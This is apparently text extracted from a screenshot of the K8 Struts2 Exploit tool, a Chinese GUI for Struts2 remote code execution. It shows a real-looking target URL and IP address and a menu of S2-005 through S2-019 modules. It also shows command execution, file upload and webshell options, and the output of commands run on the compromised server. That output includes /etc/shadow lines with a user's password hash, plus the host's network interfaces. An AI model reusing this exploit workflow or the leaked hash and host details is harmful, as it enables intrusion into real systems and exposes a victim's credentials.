 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.53.95.34/TsysLogin/tsyslogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
sabayon:!!:15770:0:99999:7:::
xcgs:$1$yTtUVl.P$5cU1paB/O6yBQ36sJOsnb.:16127:0:99999:7:::
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:EA:EC:14
inet addr:59.53.95.34 Bcast:59.53.95.127 Mask:255.255.255.128
inet6 addr: fe80::20c:29ff:feea:ec14/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4280914 errors:0 dropped:0 overruns:0 frame:0
TX packets:365892 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:282638340 (269.5 MiB) TX bytes:159571617 (152.1 MiB)
eth1 Link encap:Ethernet HWaddr 00:0C:29:EA:EC:1E
inet addr:134.225.51.49 Bcast:134.225.51.127 Mask:255.255.255.128
inet6 addr: fe80::20c:29ff:feea:ec1e/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:887132 errors:0 dropped:0 overruns:0 frame:0
TX packets:379219 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:109887478 (104.7 MiB) TX bytes:130465348 (124.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:14693 errors:0 dropped:0 overruns:0 frame:0
TX packets:14693 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:3955972 (3.7 MiB) TX bytes:3955972 (3.7 MiB)
www.wooyun.org